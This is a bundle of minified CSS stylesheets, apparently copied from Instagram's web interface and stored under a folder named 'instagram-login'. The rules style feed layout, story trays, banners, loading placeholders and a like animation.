.llhDu{bottom:0;pointer-events:none;position:absolute;top:0;width:100%}.jEv5S{pointer-events:initial}.cMDlA,.yVrnG{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.yVrnG{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:45px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;width:100%}.cMDlA{-webkit-flex-basis:32px;-ms-flex-preferred-size:32px;flex-basis:32px}.A1YXm{bottom:0;position:absolute;width:100%}
._96B3x,.oNYBg{position:absolute}.oNYBg{background:rgba(0,0,0,.6);padding:12px;top:0;bottom:0;left:0;right:0}._96B3x{bottom:12px;left:12px;right:12px}._5dEOb{display:block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._7zNgw{background:rgba(0,0,0,.8);border:0;border-radius:50%;cursor:pointer;height:28px;margin:12px;padding:0;position:relative;width:28px}.GLdVF,.s-B6C{bottom:0;left:0;position:absolute}.s-B6C{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;right:0;top:0}
._5wCQW{background-color:#000;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;min-width:100%;position:absolute;top:0}.tWeCl{width:100%;height:100%}.tWeCl::-webkit-media-controls-start-playback-button{display:none}._8jZFn{top:0;left:0;height:100%;margin:0 auto;position:absolute;width:100%}
.ZyFrc{-ms-touch-action:manipulation;touch-action:manipulation}
.kHt39{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-tap-highlight-color:transparent;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.xUdfV{opacity:0;pointer-events:none;position:absolute;-webkit-transform-origin:center top;transform-origin:center top;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.16,1.275,.725,1.255);transition-timing-function:cubic-bezier(.16,1.275,.725,1.255)}.xUdfV:hover{z-index:100}.fTh_a .xUdfV{opacity:1;pointer-events:auto;-webkit-transform:scale(1);transform:scale(1)}
.JYWcJ{background-color:rgba(0,0,0,.85);border:0;border-radius:4px;cursor:pointer;display:block;font-size:14px;line-height:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.JYWcJ,.JYWcJ:link,.JYWcJ:visited{color:#fff;font-weight:600}.JYWcJ:hover{text-decoration:none}.wCuNw{line-height:36px;position:relative;display:inline-block}.wRVDh{background:rgba(0,0,0,.7)}
.eg3Fv{margin:0 12px}.Mu0TI{border-style:solid;height:0;left:50%;margin-left:-6px;position:absolute;width:0}.Vj5NV{border-color:transparent transparent rgba(0,0,0,.85);border-width:0 6px 6px;top:-5px}._6XC01{border-color:rgba(0,0,0,.85) transparent transparent;border-width:6px 6px 0;top:100%}
@-webkit-keyframes like-heart-animation{0%,to{opacity:0;-webkit-transform:scale(0);transform:scale(0)}15%{opacity:.9;-webkit-transform:scale(1.2);transform:scale(1.2)}30%{-webkit-transform:scale(.95);transform:scale(.95)}45%,80%{opacity:.9;-webkit-transform:scale(1);transform:scale(1)}}@keyframes like-heart-animation{0%,to{opacity:0;-webkit-transform:scale(0);transform:scale(0)}15%{opacity:.9;-webkit-transform:scale(1.2);transform:scale(1.2)}30%{-webkit-transform:scale(.95);transform:scale(.95)}45%,80%{opacity:.9;-webkit-transform:scale(1);transform:scale(1)}}.Y9j-N,._6jUvg{pointer-events:none}._6jUvg{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;bottom:0;left:0;position:absolute;right:0;top:0}.Y9j-N{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-name:like-heart-animation;animation-name:like-heart-animation;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;margin:0 auto;opacity:0;-webkit-transform:scale(0);transform:scale(0)}
.jdnLC{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1);padding:0;position:relative;width:100%}.bCRRR{width:calc(100% - 335px)}.HaS-3{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);background-image:url([data-uri]);background-size:cover;display:block;margin-right:335px;min-height:450px;overflow:hidden;padding-bottom:100%;width:100%}.Ckfj0{-webkit-filter:invert(90%) brightness(70%);filter:invert(90%) brightness(70%)}.c0Dmy{height:100%;padding:0;position:absolute;right:0}.JrZbN{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #efefef;border-bottom:1px solid rgba(var(--ce3,239,239,239),1);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:72px;padding:16px;width:335px}.VcOAj{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);border-radius:50%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;height:32px;margin-right:12px;width:32px}.eURnM{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.qfAOE{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;height:10px;margin-bottom:4px;width:140px}.kAlZ6{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;height:10px;width:100px}.XvoX1{border-top:1px solid #efefef;border-top:1px solid rgba(var(--ce3,239,239,239),1);bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:150px;padding:20px;position:absolute;right:0;width:100%}.HE3mO{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;height:15px;margin-bottom:12px;width:140px}.EIuhb{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;height:15px;margin-bottom:12px;width:220px}.RdURl{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;height:15px;width:80px}
.i3VrA{max-width:400px;min-width:400px}@media (max-width:413px){.i3VrA{min-width:calc(100% - 30px)}}.lAuna{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border-radius:20px;margin:0 auto;max-width:400px;overflow:hidden;width:100%}.pWqGU{z-index:1}.MIKqb{margin:0 auto}
.DT7qQ{height:100%;width:100%}.IEL5I{padding-top:45px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;max-height:100%}.t30g8{padding-top:77px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1);max-height:100%}.L1C6I{padding-top:54px}.ZCZ-n{width:100%;z-index:10}
._01nki{height:100%;overflow:hidden;width:100%}
</file>
<file: instagram-login/html/static/css/344096cb1b73.css>
._4_yKc{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:32px auto 0;max-width:935px;padding-bottom:32px;width:100%}@media (max-width:875px){._80tAB{display:none}}@media (max-width:450px){._4_yKc{margin-top:0}}
.PdTAI{border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b38,219,219,219),1)}.WquS1{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;margin:auto;text-align:center}.WquS1>a{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-weight:600}
.q8NLd{margin:16px 16px 6px}.KjWFV{opacity:.5;position:absolute;left:0;top:0}._9rw6G{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:12px;font-weight:initial;text-transform:initial;width:100%}
.bR_3v{background:#fafafa;background:rgba(var(--b3f,250,250,250),1);border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b6a,219,219,219),1);border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1);padding:16px 44px 20px 44px;text-align:center}.w03Xk{margin:0 auto;max-width:614px;position:relative;width:100%}.gAoda{margin:0 auto 16px auto}.gAo1g{font-weight:600}.nwq6V{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);margin-top:6px}.Ls00D{position:absolute;right:-28px;top:0;z-index:1}.aPBwk button{margin-top:8px}.G2rOZ button{color:#0095f6;color:rgba(var(--d69,0,149,246),1);font-weight:600;margin-top:10px;margin-bottom:4px}.bR_3v.mSQl2{left:0;bottom:0;position:fixed;z-index:11;background-color:#fff;border:0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);width:100%;padding-left:16px;padding-right:16px}.mSQl2 .Ls00D{right:0}.bR_3v.Fzijm{left:0;bottom:0;position:fixed;z-index:4;background-color:rgba(0,0,0,.8);border:0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);width:100%;padding-left:16px;padding-right:16px}.Fzijm .Ls00D{right:0}.Fzijm ._0DvBq{margin:0 auto 5px}.Fzijm .nwq6V,.Fzijm .gAo1g{color:#fff}.Fzijm .G2rOZ{margin-bottom:-10px}@media (min-width:736px){.aPBwk{display:inline-block}}@media (min-width:876px){.bR_3v:not(.Fzijm){background:#fff;background:rgba(var(--d87,255,255,255),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1)}.bR_3v.Fzijm{height:100px;bottom:0;padding-top:20px}.bR_3v.mSQl2{height:100px;bottom:0;padding-top:20px}.Fzijm .w03Xk{max-width:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Fzijm .w03Xk .pHxcJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;max-width:944px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:64px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;margin-left:7px}.Fzijm ._0DvBq{margin-left:0;max-width:376px;text-align:left;white-space:normal}.Fzijm .DZiHE{display:inherit}.Fzijm .aPBwk{margin-right:7px}.Fzijm .gAoda{margin:0;border:0;margin-right:16px}}
.bLOrn{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1);bottom:0;left:0;position:fixed;right:0;top:76px;z-index:100;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.QEbUV{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:2px solid #dbdbdb;border:2px solid rgba(var(--b6a,219,219,219),1);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:520px;padding:0 32px;text-align:center}.K4-p0{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-size:28px;line-height:32px}.WzKC6{border-radius:50%;margin:25px 0}._-5Qf-{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:16px;line-height:24px;margin:25px 0}@media (max-width:875px){.bLOrn{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:0;top:0}.QEbUV{border:0}.Hmjbs button{height:46px;width:calc(100vw - 50px)}}
@media (min-width:736px){.DCpAF{border:1px solid #dbdbdb;border:1px solid rgba(var(--b38,219,219,219),1);border-radius:4px;margin-bottom:32px;overflow:hidden}._1ssW0{margin:-1px 0}}
.yOZjD{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;background-image:url(../img/43cc71bb1b43.png);background-position:0 0;background-size:454px 618px;-webkit-flex-basis:454px;-ms-flex-preferred-size:454px;flex-basis:454px;height:618px;margin-left:-35px;margin-right:-15px}@media screen and (-webkit-min-device-pixel-ratio:1.5),screen and (min-resolution:1.5dppx){.yOZjD{background-image:url(../img/9364675fb26a.png)}}.V64Sp{margin:99px 0 0 151px;position:relative}.RP4i1{height:427px;left:0;opacity:0;position:absolute;top:0;visibility:hidden;width:240px}.JtrJi,.UVauz{opacity:1;visibility:visible}.JtrJi{-webkit-transition:opacity 1.5s ease-in;transition:opacity 1.5s ease-in;z-index:2}
</file>
<file: instagram-login/html/static/css/1b39124c7396.css>
._1SP8R{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 auto;max-width:600px;position:relative;width:100%}.j9XKR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;max-width:935px}.M_qbh{display:block}.CZW53{margin-bottom:30px}.cGcGK{float:left;margin-right:28px;max-width:614px;width:100%}._8Rm4L:last-child{margin-bottom:0}.Poa9l{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}._4pe27{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:8px}.vJNXS{position:fixed;bottom:0;left:0}.mTGkH{background:0 0;border:0;margin:0;padding:0}._2eEhX{margin-left:-16px}@media (min-width:640px){._1SP8R{padding-top:60px}.C3uDN{padding-top:30px}._3MPWk,._8Rm4L,.zMhqu,.KQA-S,.AcVnq,._1MzIy{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);margin-left:-1px;margin-right:-1px}._3MPWk,._8Rm4L,.zMhqu,.KQA-S,._1MzIy{border-radius:3px;border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1)}._8Rm4L,.AcVnq{margin-bottom:60px}.zMhqu,._3MPWk,._1MzIy{margin-bottom:20px}}@media (max-width:640px){._1SP8R{margin-bottom:10px}.yWxDb{margin-bottom:0}._3MPWk{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1)}._1MzIy,.zMhqu{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1)}}@media (max-width:735px){._8Rm4L{margin-bottom:15px}.AcVnq{margin-bottom:30px}._2eEhX{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1);margin-left:0}}
._tcb0{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow:hidden;position:relative;width:100%}.pOb2E{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:60px;padding:16px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.OzqB_{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);border-radius:50%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;height:30px;margin-right:12px;width:30px}.L3tlg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._8VIOK{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;height:10px;margin-bottom:4px;width:140px}.u9F97{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;height:10px;width:100px}.WidCF{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);background-image:url([data-uri]);background-size:cover;display:block}.WidCF::before{content:'';display:block;padding-bottom:100%;width:100%}.-bs0y{-webkit-filter:invert(90%) brightness(70%);filter:invert(90%) brightness(70%)}
.i4jjS{margin-top:2px}.nLR5g{margin-top:6px}
.wAANn{height:80vh;margin-bottom:30px;max-width:293px;padding:0;position:absolute;right:0;top:60px;width:100%}
._7YDdj{border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1);border-radius:44px;display:block;height:88px;margin:0 auto;width:88px}@media screen and (max-height:415px){.iOyYw{margin-top:80px;z-index:0}}
.ABCxa{padding:16px 44px;text-align:center}.ig3mj{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.olLwo{font-weight:600;margin-top:13px}.f5C5x{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);margin:11px 0 15px}@media (min-width:736px){.JErX0{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;max-width:260px}}
.bR_3v{background:#fafafa;background:rgba(var(--b3f,250,250,250),1);border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b6a,219,219,219),1);border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1);padding:16px 44px 20px 44px;text-align:center}.w03Xk{margin:0 auto;max-width:614px;position:relative;width:100%}.gAoda{margin:0 auto 16px auto}.gAo1g{font-weight:600}.nwq6V{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);margin-top:6px}.Ls00D{position:absolute;right:-28px;top:0;z-index:1}.aPBwk button{margin-top:8px}.G2rOZ button{color:#0095f6;color:rgba(var(--d69,0,149,246),1);font-weight:600;margin-top:10px;margin-bottom:4px}.bR_3v.mSQl2{left:0;bottom:0;position:fixed;z-index:11;background-color:#fff;border:0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);width:100%;padding-left:16px;padding-right:16px}.mSQl2 .Ls00D{right:0}.bR_3v.Fzijm{left:0;bottom:0;position:fixed;z-index:4;background-color:rgba(0,0,0,.8);border:0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);width:100%;padding-left:16px;padding-right:16px}.Fzijm .Ls00D{right:0}.Fzijm ._0DvBq{margin:0 auto 5px}.Fzijm .nwq6V,.Fzijm .gAo1g{color:#fff}.Fzijm .G2rOZ{margin-bottom:-10px}@media (min-width:736px){.aPBwk{display:inline-block}}@media (min-width:876px){.bR_3v:not(.Fzijm){background:#fff;background:rgba(var(--d87,255,255,255),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1)}.bR_3v.Fzijm{height:100px;bottom:0;padding-top:20px}.bR_3v.mSQl2{height:100px;bottom:0;padding-top:20px}.Fzijm .w03Xk{max-width:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Fzijm .w03Xk .pHxcJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;max-width:944px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:64px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;margin-left:7px}.Fzijm ._0DvBq{margin-left:0;max-width:376px;text-align:left;white-space:normal}.Fzijm .DZiHE{display:inherit}.Fzijm .aPBwk{margin-right:7px}.Fzijm .gAoda{margin:0;border:0;margin-right:16px}}
.bLOrn{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1);bottom:0;left:0;position:fixed;right:0;top:76px;z-index:100;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.QEbUV{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:2px solid #dbdbdb;border:2px solid rgba(var(--b6a,219,219,219),1);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:520px;padding:0 32px;text-align:center}.K4-p0{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-size:28px;line-height:32px}.WzKC6{border-radius:50%;margin:25px 0}._-5Qf-{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:16px;line-height:24px;margin:25px 0}@media (max-width:875px){.bLOrn{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:0;top:0}.QEbUV{border:0}.Hmjbs button{height:46px;width:calc(100vw - 50px)}}
@media (min-width:736px){.DCpAF{border:1px solid #dbdbdb;border:1px solid rgba(var(--b38,219,219,219),1);border-radius:4px;margin-bottom:32px;overflow:hidden}._1ssW0{margin:-1px 0}}
.ZIm78{height:0;visibility:hidden;width:100%}
.uL4Ve{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.XneT3{opacity:.3}.xN1v2{min-height:40px;min-width:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.TExId{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:60px;padding:16px}.VejVZ{padding:0 8px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.AbEQm{background-color:#dbdbdb;border-radius:1.5px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:2px;overflow:hidden}.Taqwd{background-color:#47afff;border-radius:1.5px;height:100%;-webkit-transition:width .2s ease-out;transition:width .2s ease-out}.o5gub{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kuHp8{color:#47afff;text-align:right}
.g5kp1{height:48px;min-width:48px;position:relative;overflow:hidden}._JTHj{width:48px}.FuaTR{background-color:#efefef;-o-object-fit:cover;object-fit:cover;height:48px;width:auto}.cRc_w{position:absolute;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.YaGYu{color:#262626;color:rgba(var(--i1d,38,38,38),1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;font-weight:600;height:14px;line-height:18px;margin:0 16px 10px}.g6-PT{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.T030x{background:0 0;border:0;color:#262626;color:rgba(var(--i1d,38,38,38),1);-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;font-size:inherit;font-weight:inherit;margin:0;padding:0}.qf6s4:active{outline:0}.qf6s4{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;padding-left:8px;padding-right:8px;height:120px}.Fd_fQ{height:122px;padding:0 4px;-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;top:2px;width:80px}.lGuO0 .Fd_fQ{-webkit-animation:story-tray-item-appear .3s ease-out;animation:story-tray-item-appear .3s ease-out;left:0;position:absolute;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.u6s6p{height:44px;-webkit-transition:height .3s ease-out;transition:height .3s ease-out}.UZmR1{height:0}.ku8Bn{height:84px;outline:0;overflow-y:hidden}.RN9GI{position:absolute;z-index:1;left:50%;margin-top:10px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.p2GVa .qf6s4::after{background:-webkit-gradient(linear,left top,right top,from(rgba(250,250,250,.3)),to(rgba(250,250,250,.9)));background:-webkit-linear-gradient(left,rgba(250,250,250,.3),rgba(250,250,250,.9));background:linear-gradient(to right,rgba(250,250,250,.3),rgba(250,250,250,.9));background:-webkit-gradient(linear,left top,right top,from(color(rgba(var(--b3f,250,250,250),1) alpha(30%))),to(color(rgba(var(--b3f,250,250,250),1) alpha(90%))));background:-webkit-linear-gradient(left,color(rgba(var(--b3f,250,250,250),1) alpha(30%)),color(rgba(var(--b3f,250,250,250),1) alpha(90%)));background:linear-gradient(to right,color(rgba(var(--b3f,250,250,250),1) alpha(30%)),color(rgba(var(--b3f,250,250,250),1) alpha(90%)));bottom:0;content:'';left:0;position:absolute;right:0;top:0}@-webkit-keyframes story-tray-item-appear{0%{opacity:0}to{opacity:1}}@keyframes story-tray-item-appear{0%{opacity:0}to{opacity:1}}
.JdY43{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:0;cursor:pointer;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;overflow:hidden;padding:0;position:relative;text-align:center;width:64px}.JdY43:active{opacity:.5}.ctM9u{margin:4px auto 8px}.TiuNS{background:#fff;background:rgba(var(--eca,255,255,255),1);border:1px solid #fafafa;border:1px solid rgba(var(--b3f,250,250,250),1);border-radius:50%;position:absolute;right:4px;top:44px}.XdXBI{color:#262626;color:rgba(var(--i1d,38,38,38),1);display:block;font-size:12px;line-height:14px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}
.TFHq6{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;height:76px;width:76px}._0zJgH{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}
.zGtbP{background:#fafafa;background:rgba(var(--b3f,250,250,250),1);border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1);display:block;overflow-y:hidden;padding:10px 0}.IPQK5{border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1);border-radius:3px;margin-bottom:24px;margin-top:-36px}.VideM{background:#fff;background:rgba(var(--d87,255,255,255),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1);border-radius:3px;margin-bottom:24px;margin-top:0;padding:16px 0}
.CfWOi:active{outline:0}.CfWOi{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:82px;overflow:hidden;padding-left:8px;padding-right:8px;pointer-events:none}.vyqnV{padding:0 4px;width:80px}
.y0gra{margin-top:4px}
